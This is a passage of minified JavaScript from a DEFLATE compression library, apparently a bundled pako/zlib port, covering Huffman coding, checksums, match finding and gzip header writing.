Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),le=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),he=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(he);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function qe(a,v,S,A,m){this.static_tree=a,this.extra_bits=v,this.extra_base=S,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let ys,Us,ge;function We(a,v){this.dyn_tree=a,this.max_code=0,this.stat_desc=v}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],ue=(a,v)=>{a.pending_buf[a.pending++]=v&255,a.pending_buf[a.pending++]=v>>>8&255},Tt=(a,v,S)=>{a.bi_valid>O-S?(a.bi_buf|=v<<a.bi_valid&65535,ue(a,a.bi_buf),a.bi_buf=v>>O-a.bi_valid,a.bi_valid+=S-O):(a.bi_buf|=v<<a.bi_valid&65535,a.bi_valid+=S)},wt=(a,v,S)=>{Tt(a,S[v*2],S[v*2+1])},j=(a,v)=>{let S=0;do S|=a&1,a>>>=1,S<<=1;while(--v>0);return S>>>1},Ar=a=>{a.bi_valid===16?(ue(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},hi=(a,v)=>{let S=v.dyn_tree,A=v.max_code,m=v.stat_desc.static_tree,N=v.stat_desc.has_stree,C=v.stat_desc.extra_bits,k=v.stat_desc.extra_base,ct=v.stat_desc.max_length,st,Zt,Ee,Rt,Ps,Gs,Vn=0;for(Rt=0;Rt<=V;Rt++)a.bl_count[Rt]=0;for(S[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)Zt=a.heap[st],Rt=S[S[Zt*2+1]*2+1]+1,Rt>ct&&(Rt=ct,Vn++),S[Zt*2+1]=Rt,!(Zt>A)&&(a.bl_count[Rt]++,Ps=0,Zt>=k&&(Ps=C[Zt-k]),Gs=S[Zt*2],a.opt_len+=Gs*(Rt+Ps),N&&(a.static_len+=Gs*(m[Zt*2+1]+Ps)));if(Vn!==0){do{for(Rt=ct-1;a.bl_count[Rt]===0;)Rt--;a.bl_count[Rt]--,a.bl_count[Rt+1]+=2,a.bl_count[ct]--,Vn-=2}while(Vn>0);for(Rt=ct;Rt!==0;Rt--)for(Zt=a.bl_count[Rt];Zt!==0;)Ee=a.heap[--st],!(Ee>A)&&(S[Ee*2+1]!==Rt&&(a.opt_len+=(Rt-S[Ee*2+1])*S[Ee*2],S[Ee*2+1]=Rt),Zt--)}},js=(a,v,S)=>{let A=new Array(V+1),m=0,N,C;for(N=1;N<=V;N++)A[N]=m=m+S[N-1]<<1;for(C=0;C<=v;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},br=()=>{let a,v,S,A,m,N=new Array(V+1);for(S=0,A=0;A<p-1;A++)for(It[A]=S,a=0;a<1<<Q[A];a++)nt[S++]=A;for(nt[S-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(v=0;v<=V;v++)N[v]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,N[8]++;for(;a<=255;)I[a*2+1]=9,a++,N[9]++;for(;a<=279;)I[a*2+1]=7,a++,N[7]++;for(;a<=287;)I[a*2+1]=8,a++,N[8]++;for(js(I,_+1,N),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);ys=new qe(I,Q,g+1,_,V),Us=new qe(X,at,0,w,V),ge=new qe(new Array(0),Mt,0,T,M)},$i=a=>{let v;for(v=0;v<_;v++)a.dyn_ltree[v*2]=0;for(v=0;v<w;v++)a.dyn_dtree[v*2]=0;for(v=0;v<T;v++)a.bl_tree[v*2]=0;a.dyn_ltree[z*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Gi=a=>{a.bi_valid>8?ue(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},zi=(a,v,S,A)=>{Gi(a),A&&(ue(a,S),ue(a,~S)),a.pending_buf.set(a.window.subarray(v,v+S),a.pending),a.pending+=S},Es=(a,v,S,A)=>{let m=v*2,N=S*2;return a[m]<a[N]||a[m]===a[N]&&A[v]<=A[S]},we=(a,v,S)=>{let A=a.heap[S],m=S<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Es(v,a.heap[m+1],a.heap[m],a.depth)&&m++,!Es(v,A,a.heap[m],a.depth));)a.heap[S]=a.heap[m],S=m,m<<=1;a.heap[S]=A},ui=(a,v,S)=>{let A,m,N=0,C,k;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+N*2]<<8|a.pending_buf[a.d_buf+N*2+1],m=a.pending_buf[a.l_buf+N],N++,A===0?wt(a,m,v):(C=nt[m],wt(a,C+g+1,v),k=Q[C],k!==0&&(m-=It[C],Tt(a,m,k)),A--,C=Re(A),wt(a,C,S),k=at[C],k!==0&&(A-=Vt[C],Tt(a,A,k)));while(N<a.last_lit);wt(a,z,v)},vs=(a,v)=>{let S=v.dyn_tree,A=v.stat_desc.static_tree,m=v.stat_desc.has_stree,N=v.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<N;C++)S[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):S[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,S[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(v.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,S,C);st=N;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,S,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,S[st*2]=S[C*2]+S[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,S[C*2+1]=S[k*2+1]=st,a.heap[1]=st++,we(a,S,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],hi(a,v),js(S,ct,a.bl_count)},Ft=(a,v,S)=>{let A,m=-1,N,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),v[(S+1)*2+1]=65535,A=0;A<=S;A++)N=C,C=v[(A+1)*2+1],!(++k<ct&&N===C)&&(k<st?a.bl_tree[N*2]+=k:N!==0?(N!==m&&a.bl_tree[N*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4))},qt=(a,v,S)=>{let A,m=-1,N,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=S;A++)if(N=C,C=v[(A+1)*2+1],!(++k<ct&&N===C)){if(k<st)do wt(a,N,a.bl_tree);while(--k!==0);else N!==0?(N!==m&&(wt(a,N,a.bl_tree),k--),wt(a,B,a.bl_tree),Tt(a,k-3,2)):k<=10?(wt(a,P,a.bl_tree),Tt(a,k-3,3)):(wt(a,J,a.bl_tree),Tt(a,k-11,7));k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4)}},Jt=a=>{let v;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),vs(a,a.bl_desc),v=T-1;v>=3&&a.bl_tree[le[v]*2+1]===0;v--);return a.opt_len+=3*(v+1)+5+5+4,v},Qt=(a,v,S,A)=>{let m;for(Tt(a,v-257,5),Tt(a,S-1,5),Tt(a,A-4,4),m=0;m<A;m++)Tt(a,a.bl_tree[le[m]*2+1],3);qt(a,a.dyn_ltree,v-1),qt(a,a.dyn_dtree,S-1)},_o=a=>{let v=4093624447,S;for(S=0;S<=31;S++,v>>>=1)if(v&1&&a.dyn_ltree[S*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(S=32;S<g;S++)if(a.dyn_ltree[S*2]!==0)return 1;return 0},Tr=!1,wo=a=>{Tr||(br(),Tr=!0),a.l_desc=new We(a.dyn_ltree,ys),a.d_desc=new We(a.dyn_dtree,Us),a.bl_desc=new We(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,$i(a)},Rr=(a,v,S,A)=>{Tt(a,(n<<1)+(A?1:0),3),zi(a,v,S,!0)},_t=a=>{Tt(a,o<<1,3),wt(a,z,I),Ar(a)},di=(a,v,S,A)=>{let m,N,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=_o(a)),vs(a,a.l_desc),vs(a,a.d_desc),C=Jt(a),m=a.opt_len+3+7>>>3,N=a.static_len+3+7>>>3,N<=m&&(m=N)):m=N=S+5,S+4<=m&&v!==-1?Rr(a,v,S,A):a.strategy===4||N===m?(Tt(a,(o<<1)+(A?1:0),3),ui(a,I,X)):(Tt(a,(c<<1)+(A?1:0),3),Qt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),ui(a,a.dyn_ltree,a.dyn_dtree)),$i(a),A&&Gi(a)},qi=(a,v,S)=>(a.pending_buf[a.d_buf+a.last_lit*2]=v>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=v&255,a.pending_buf[a.l_buf+a.last_lit]=S&255,a.last_lit++,v===0?a.dyn_ltree[S*2]++:(a.matches++,v--,a.dyn_ltree[(nt[S]+g+1)*2]++,a.dyn_dtree[Re(v)*2]++),a.last_lit===a.lit_bufsize-1);var Ao=wo,_n=Rr,bo=di,To=qi,Ro=_t,Co={_tr_init:Ao,_tr_stored_block:_n,_tr_flush_block:bo,_tr_tally:To,_tr_align:Ro},wn=(a,v,S,A)=>{let m=a&65535|0,N=a>>>16&65535|0,C=0;for(;S!==0;){C=S>2e3?2e3:S,S-=C;do m=m+v[A++]|0,N=N+m|0;while(--C);m%=65521,N%=65521}return m|N<<16|0};let Io=()=>{let a,v=[];for(var S=0;S<256;S++){a=S;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;v[S]=a}return v},Po=new Uint32Array(Io());var Le=(a,v,S,A)=>{let m=Po,N=A+S;a^=-1;for(let C=A;C<N;C++)a=a>>>8^m[(a^v[C])&255];return a^-1},Ss={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},bn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Cr,_tr_stored_block:Ir,_tr_flush_block:_s,_tr_tally:me,_tr_align:Tn}=Co,{Z_NO_FLUSH:ws,Z_PARTIAL_FLUSH:Hs,Z_FULL_FLUSH:Rn,Z_FINISH:Et,Z_BLOCK:fi,Z_OK:Wt,Z_STREAM_END:As,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:Oo,Z_BUF_ERROR:Pr,Z_DEFAULT_COMPRESSION:No,Z_FILTERED:Mo,Z_HUFFMAN_ONLY:Wi,Z_RLE:Cn,Z_FIXED:In,Z_DEFAULT_STRATEGY:Pn,Z_UNKNOWN:Do,Z_DEFLATED:bs}=bn,ko=9,xo=15,Lo=8,Or=256+1+29,On=30,jo=19,Ho=2*Or+1,Bo=15,ht=3,Ye=258,ye=Ye+ht+1,Nr=32,Ts=42,Yi=69,Xi=73,pi=91,Ki=103,Rs=113,Xe=666,Ut=1,gi=2,Ve=3,Bs=4,Mr=3,Ke=(a,v)=>(a.msg=Ss[v],v),Ji=a=>(a<<1)-(a>4?9:0),Je=a=>{let v=a.length;for(;--v>=0;)a[v]=0},Ue=(a,v,S)=>(v<<a.hash_shift^S)&a.hash_mask,Ce=a=>{let v=a.state,S=v.pending;S>a.avail_out&&(S=a.avail_out),S!==0&&(a.output.set(v.pending_buf.subarray(v.pending_out,v.pending_out+S),a.next_out),a.next_out+=S,v.pending_out+=S,a.total_out+=S,a.avail_out-=S,v.pending-=S,v.pending===0&&(v.pending_out=0))},jt=(a,v)=>{_s(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,v),a.block_start=a.strstart,Ce(a.strm)},dt=(a,v)=>{a.pending_buf[a.pending++]=v},je=(a,v)=>{a.pending_buf[a.pending++]=v>>>8&255,a.pending_buf[a.pending++]=v&255},Dr=(a,v,S,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,v.set(a.input.subarray(a.next_in,a.next_in+m),S),a.state.wrap===1?a.adler=wn(a.adler,v,m,S):a.state.wrap===2&&(a.adler=Le(a.adler,v,m,S)),a.next_in+=m,a.total_in+=m,m)},kr=(a,v)=>{let S=a.max_chain_length,A=a.strstart,m,N,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,Zt=a.w_mask,Ee=a.prev,Rt=a.strstart+Ye,Ps=st[A+C-1],Gs=st[A+C];a.prev_length>=a.good_match&&(S>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=v,!(st[m+C]!==Gs||st[m+C-1]!==Ps||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Rt);if(N=Ye-(Rt-A),A=Rt-Ye,N>C){if(a.match_start=v,C=N,N>=k)break;Ps=st[A+C-1],Gs=st[A+C]}}while((v=Ee[v&Zt])>ct&&--S!==0);return C<=a.lookahead?C:a.lookahead},Cs=a=>{let v=a.w_size,S,A,m,N,C;do{if(N=a.window_size-a.lookahead-a.strstart,a.strstart>=v+(v-ye)){a.window.set(a.window.subarray(v,v+v),0),a.match_start-=v,a.strstart-=v,a.block_start-=v,A=a.hash_size,S=A;do m=a.head[--S],a.head[S]=m>=v?m-v:0;while(--A);A=v,S=A;do m=a.prev[--S],a.prev[S]=m>=v?m-v:0;while(--A);N+=v}if(a.strm.avail_in===0)break;if(A=Dr(a.strm,a.window,a.strstart+a.lookahead,N),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},Fs=(a,v)=>{let S=65535;for(S>a.pending_buf_size-5&&(S=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&v===ws)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+S;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Qi=(a,v)=>{let S,A;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&v===ws)return Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),S!==0&&a.strstart-S<=a.w_size-ye&&(a.match_length=kr(a,S)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},as=(a,v)=>{let S,A,m;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&v===ws)return Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,S!==0&&a.prev_length<a.max_lazy_match&&a.strstart-S<=a.w_size-ye&&(a.match_length=kr(a,S),a.match_length<=5&&(a.strategy===Mo||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},Nn=(a,v)=>{let S,A,m,N,C=a.window;for(;;){if(a.lookahead<=Ye){if(Cs(a),a.lookahead<=Ye&&v===ws)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){N=a.strstart+Ye;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<N);a.match_length=Ye-(N-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(S=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},Fo=(a,v)=>{let S;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(v===ws)return Ut;break}if(a.match_length=0,S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi};function Ie(a,v,S,A,m){this.good_length=a,this.max_lazy=v,this.nice_length=S,this.max_chain=A,this.func=m}let $s=[new Ie(0,0,0,0,Fs),new Ie(4,4,8,4,Qi),new Ie(4,5,16,8,Qi),new Ie(4,6,32,32,Qi),new Ie(4,4,16,16,as),new Ie(8,16,32,32,as),new Ie(8,16,128,128,as),new Ie(8,32,128,256,as),new Ie(32,128,258,1024,as),new Ie(32,258,258,4096,as)],Mn=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=$s[a.level].max_lazy,a.good_match=$s[a.level].good_length,a.nice_match=$s[a.level].nice_length,a.max_chain_length=$s[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function $o(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=bs,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Ho*2),this.dyn_dtree=new Uint16Array((2*On+1)*2),this.bl_tree=new Uint16Array((2*jo+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Bo+1),this.heap=new Uint16Array(2*Or+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Or+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let xr=a=>{if(!a||!a.state)return Ke(a,Ae);a.total_in=a.total_out=0,a.data_type=Do;let v=a.state;return v.pending=0,v.pending_out=0,v.wrap<0&&(v.wrap=-v.wrap),v.status=v.wrap?Ts:Rs,a.adler=v.wrap===2?0:1,v.last_flush=ws,Cr(v),Wt},Lr=a=>{let v=xr(a);return v===Wt&&Mn(a.state),v},Go=(a,v)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=v,Wt),Zi=(a,v,S,A,m,N)=>{if(!a)return Ae;let C=1;if(v===No&&(v=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>ko||S!==bs||A<8||A>15||v<0||v>9||N<0||N>In)return Ke(a,Ae);A===8&&(A=9);let k=new $o;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=v,k.strategy=N,k.method=S,Lr(a)},zo=(a,v)=>Zi(a,v,bs,xo,Lo,Pn),Vr=(a,v)=>{let S,A;if(!a||!a.state||v>fi||v<0)return a?Ke(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Xe&&v!==Et)return Ke(a,a.avail_out===0?Pr:Ae);m.strm=a;let N=m.last_flush;if(m.last_flush=v,m.status===Ts)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Yi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,Mr),m.status=Rs);else{let C=bs+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Wi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Nr),C+=31-C%31,m.status=Rs,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Yi)if(m.gzhead.extra){for(S=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Xi)}else m.status=Xi;if(m.status===Xi)if(m.gzhead.name){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.gzindex=0,m.status=pi)}else m.status=pi;if(m.status===pi)if(m.gzhead.comment){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.status=Ki)}else m.status=Ki;if(m.status===Ki&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Rs)):m.status=Rs),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,Wt}else if(a.avail_in===0&&Ji(v)<=Ji(N)&&v!==Et)return Ke(a,Pr);if(m.status===Xe&&a.avail_in!==0)return Ke(a,Pr);if(a.avail_in!==0||m.lookahead!==0||v!==ws&&m.status!==Xe){let C=m.strategy===Wi?Fo(m,v):m.strategy===Cn?Nn(m,v):$s[m.level].func(m,v);if((C===Ve||C===Bs)&&(m.status=Xe),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),Wt;if(C===gi&&(v===Hs?Tn(m):v!==fi&&(Ir(m,0,0,!1),v===Rn&&(Je(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,Wt}return v!==Et?Wt:m.wrap<=0?As:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?Wt:As)},qo=a=>{if(!a||!a.state)return Ae;let v=a.state.status;return v!==Ts&&v!==Yi&&v!==Xi&&v!==pi&&v!==Ki&&v!==Rs&&v!==Xe?Ke(a,Ae):(a.state=null,v===Rs?Ke(a,Oo):Wt)},Wo=(a,v)=>{let S=v.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Ts||A.lookahead)return Ae;if(m===1&&(a.adler=wn(a.adler,v,S,0)),A.wrap=0,S>=A.w_size){m===0&&(Je(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(v.subarray(S-A.w_size,S),0),v=ct,S=A.w_size}let N=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=S,a.next_in=0,a.input=v,Cs(A);A.lookahead>=ht;){let 